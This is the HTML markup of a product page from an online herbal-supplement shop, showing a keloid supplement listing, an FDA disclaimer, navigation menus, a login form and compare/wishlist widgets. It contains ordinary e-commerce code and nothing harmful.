	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Keloids-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Herbal Supplements for Keloids" decoding="async" loading="lazy" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Keloids-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Keloids-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Keloids-768x768.jpg 768w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Keloids-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Keloids-600x600.jpg 600w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Keloids-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Keloids-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Keloids-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Keloids-460x460.jpg 460w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Keloids.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-8151" data-id="8151" data-product_name="Keloids" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Keloids-150x150.jpg">Add to wishlist</button><button class="woosc-btn woosc-btn-8151 " data-id="8151" data-product_name="Keloids" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Keloids-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-8151" data-id="8151" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.naturalherbsclinic.com/product/keloids/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-skin-diseases/" rel="tag">SKIN SUPPLEMENTS</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.naturalherbsclinic.com/product/keloids/">Keloids</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>105.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>155.99</bdi></span><span class="screen-reader-text">Price range: &#36;105.99 through &#36;155.99</span></span>
<a href="https://www.naturalherbsclinic.com/product/keloids/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8151" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8151" data-product_sku="" aria-label="Select options for &ldquo;Keloids&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8151" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
		</ul>

	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	
		</div><!-- .col-full -->
	</div><!-- #content -->

			<div data-elementor-type="footer" data-elementor-id="6970" class="elementor elementor-6970 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-371dcc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="371dcc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-03512de" data-id="03512de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2dfd2a4 elementor-widget elementor-widget-text-editor" data-id="2dfd2a4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Disclaimer: Information, statements and products on this website have not been evaluated by the FDA and are not intended to diagnose, mitigate, treat, cure, or prevent any disease or health condition. This is to inform you through this disclaimer that the information we have provided in this website has solely been intended to make you aware of the products. We hereby announce that no information provided in this website can be substituted with medical advice or physician consultation. Don&#8217;t solely rely on these herbal products for the &#8220;cure&#8221; of an ailment you are suffering from. The content written on this website is a sole asset of the Natural Herbs Clinic and no one is permissible to use it in any way without the admin permission. Company is not at all responsible if the data and content written on this website is copied or misused by other entities. This is Natural Herbs Clinic&#8217;s official website and we are not responsible for any herbal companies who might use our data and pretend to be us in any way.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d80b4e3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d80b4e3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e9796e6" data-id="e9796e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3c7193a elementor-widget elementor-widget-image" data-id="3c7193a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="167" height="77" src="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Herbs-Clinic.png" class="attachment-large size-large wp-image-7771" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-feba8c2 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="feba8c2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-1d4a27b" href="https://www.facebook.com/NaturalHerbsClinic" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2b1ce0" href="https://twitter.com/herbsclinic" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-edf3f02" href="https://www.pinterest.com/herbsclinic/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7059f44" data-id="7059f44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3aa408e elementor-widget elementor-widget-heading" data-id="3aa408e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Customer Service Menu</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f422ef7 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f422ef7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="http://www.naturalherbsclinic.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/terms-conditions/">

											<span class="elementor-icon-list-text">Terms & Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/delivery/">

											<span class="elementor-icon-list-text">Delivery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/disclaimer/">

											<span class="elementor-icon-list-text">Disclaimer</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3c6b85e" data-id="3c6b85e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6420a15 elementor-widget elementor-widget-heading" data-id="6420a15" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">MAIN MENU</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4b2b162 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4b2b162" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.natural-health-news.com/">

											<span class="elementor-icon-list-text">Natural Health News</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/product/">

											<span class="elementor-icon-list-text">Herbal Products</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-health-diseases/">

											<span class="elementor-icon-list-text">Health Supplements</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-skin-diseases/">

											<span class="elementor-icon-list-text">Skin Supplements</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-eye-diseases/">

											<span class="elementor-icon-list-text">Eye Supplements</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-sexual-diseases/">

											<span class="elementor-icon-list-text">Men Health Supplements</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.naturalherbsclinic.com/product-category/beauty-and-personal-care/">

											<span class="elementor-icon-list-text">Beauty and Personal Care</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-beeec92" data-id="beeec92" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-397cf99 elementor-widget elementor-widget-heading" data-id="397cf99" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Natural Herbs Clinic
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2043fef elementor-widget elementor-widget-text-editor" data-id="2043fef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Welcome to the world of Natural Herbs Clinic where you can find a range of Herbal Remedies for almost every ailment vacillating from mild or chronic. This is a complete online herbal remedy store where we not just sell herbal alternative medicines for the sake of coining profit but we put our client’s consummation and well-being prior to our business.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4c654dd elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c654dd" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2b29bb3" data-id="2b29bb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-793b9c3 elementor-widget elementor-widget-text-editor" data-id="793b9c3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"> © 2022 <span style="color: #808080;"><a style="color: #808080;" href="https://www.naturalherbsclinic.com/">Natural Herbs Clinic</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-253d2ce" data-id="253d2ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0843bf8 elementor-widget elementor-widget-image" data-id="0843bf8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="231" height="60" src="https://www.naturalherbsclinic.com/wp-content/uploads/2020/10/HBL-IPG-Logo.jpg" class="attachment-large size-large wp-image-8565" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		        <div class="ekommart-handheld-footer-bar">
            <ul class="columns-4">
                                    <li class="shop">
                        <a href="https://www.naturalherbsclinic.com/product/"><span class="title">Shop</span></a>                    </li>
                                    <li class="my-account">
                        <a href="https://www.naturalherbsclinic.com/my-account/"><span class="title">My Account</span></a>                    </li>
                                    <li class="search">
                                <a href=""><span class="title">Search</span></a>
        <div class="site-search">
            <div class="widget woocommerce widget_product_search">            <div class="ajax-search-result" style="display:none;">
            </div>
            <form role="search" method="get" class="woocommerce-product-search" action="https://www.naturalherbsclinic.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-2" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>        </div>
                            </li>
                                    <li class="wishlist">
                                    <a class="footer-wishlist" href="/WOOSW">
                <span class="title">Wishlist</span>
                <span class="count">0</span>
            </a>
                                </li>
                            </ul>
        </div>
        
        <section class="ekommart-sticky-add-to-cart">
            <div class="col-full">
                <div class="ekommart-sticky-add-to-cart__content">
                    <img width="300" height="300" src="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Heliocare-Skin-Care-Dietary-Supplement-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Heliocare Skin Care Dietary Supplement" loading="lazy" />                    <div class="ekommart-sticky-add-to-cart__content-product-info">
						<span class="ekommart-sticky-add-to-cart__content-title">You&#039;re viewing:							<strong>Heliocare Skin Care Dietary Supplement: 240mg Polypodium Leucotomos Extract Pills &#8211; Antioxidant Rich Formula with Fernblock and PLE Technology &#8211; 60 Veggie Capsules</strong></span>
                        <span class="ekommart-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>50.49</span></span>
                                            </div>
                    <a href="/product/heliocare-skin-care-dietary-supplement/?add-to-cart=10081" class="ekommart-sticky-add-to-cart__content-button button alt">
                        Add to cart                    </a>
                </div>
            </div>
        </section><!-- .ekommart-sticky-add-to-cart -->
        
    </div><!-- #page -->
        
        <div class="account-wrap" style="display: none;">
            <div class="account-inner ">
                
        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://www.naturalherbsclinic.com/clinic/?action=register"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="ekommart-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required placeholder="Password">
            </p>
            <button type="submit" data-button-action class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="ekommart_login">
            <input type="hidden" id="security-login" name="security-login" value="c3f14b26f9" /><input type="hidden" name="_wp_http_referer" value="/product/heliocare-skin-care-dietary-supplement/" />        </form>
        <div class="login-form-bottom">
            <a href="https://www.naturalherbsclinic.com/my-account/lost-password/" class="lostpass-link" title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="ekommart-mobile-nav">
                <a href="#" class="mobile-nav-close"><i class="ekommart-icon-times"></i></a>
                        <nav class="mobile-navigation" aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-ekommart-main-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7796"><a href="https://www.naturalherbsclinic.com">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9245"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products/">HERBAL PRODUCTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8530"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-health-diseases/">HEALTH SUPPLEMENTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8531"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-skin-diseases/">SKIN SUPPLEMENTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8532"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-eye-diseases/">EYE SUPPLEMENTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8533"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-sexual-diseases/">MEN HEALTH SUPPLEMENTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-8998"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/">VITAMINS AND SUPPLEMENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11073"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/herbal-remedies/">Herbal Remedies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11029"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/dietary-supplements/">Dietary Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11080"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/weight-management-supplements/">Weight Management Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9977"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/">Natural Supplements for Essential Tremors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11084"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/">HEALTH AND BEAUTY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12695"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/health-care-products/">Health Care Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12697"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/vision-care-products/">Vision Care Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11085"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/vitamins-lifestyle-supplements/">Vitamins &amp; Lifestyle Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11086"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/vitamins-minerals/">Vitamins &amp; Minerals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11087"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/sports-supplements/">Sports Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11089"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/endurance-energy-bars-drinks-pills/">Endurance &amp; Energy Bars, Drinks &amp; Pills</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12696"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/homeopathic-remedies/">Homeopathic Remedies</a></li>
</ul>
</li>
</ul></div>        </nav>
                <div class="ekommart-social">
            <ul>
                
            </ul>
        </div>
                    </div>
            <div class="ekommart-overlay"></div>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ekommart-child/*","/wp-content/themes/ekommart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
						<div class="woosc-popup woosc-search">
							<div class="woosc-popup-inner">
								<div class="woosc-popup-content">
									<div class="woosc-popup-content-inner">
										<div class="woosc-popup-close"></div>
										<div class="woosc-search-input">
											<input type="search" id="woosc_search_input" placeholder="Type any keyword to search..."/>
										</div>
										<div class="woosc-search-result"></div>
									</div>
								</div>
							</div>
						</div>
												<div class="woosc-popup woosc-settings">
							<div class="woosc-popup-inner">
								<div class="woosc-popup-content">
									<div class="woosc-popup-content-inner">
										<div class="woosc-popup-close"></div>
										<ul class="woosc-settings-tools">
											<li>
												<label><input type="checkbox" class="woosc-settings-tool" value="hide_similarities" id="woosc_hide_similarities" /> Hide similarities												</label></li>
											<li>
												<label><input type="checkbox" class="woosc-settings-tool" value="highlight_differences" id="woosc_highlight_differences" /> Highlight differences												</label></li>
										</ul>
										Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.										<ul class="woosc-settings-fields">
											<li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="image" checked/><span class="label">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sku" checked/><span class="label">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="rating" checked/><span class="label">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="price" checked/><span class="label">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="stock" checked/><span class="label">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="availability" checked/><span class="label">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="add_to_cart" checked/><span class="label">Add to cart</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="description" checked/><span class="label">Description</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="content" checked/><span class="label">Content</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="weight" checked/><span class="label">Weight</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="dimensions" checked/><span class="label">Dimensions</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="additional" checked/><span class="label">Additional information</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="attributes" checked/><span class="label">Attributes</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="custom_attributes" checked/><span class="label">Custom attributes</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="custom_fields" checked/><span class="label">Custom fields</span></li>										</ul>
									</div>
								</div>
							</div>
						</div>
											<div class="woosc-popup woosc-share">
							<div class="woosc-popup-inner">
								<div class="woosc-popup-content">
									<div class="woosc-popup-content-inner">
										<div class="woosc-popup-close"></div>
										<div class="woosc-share-content"></div>
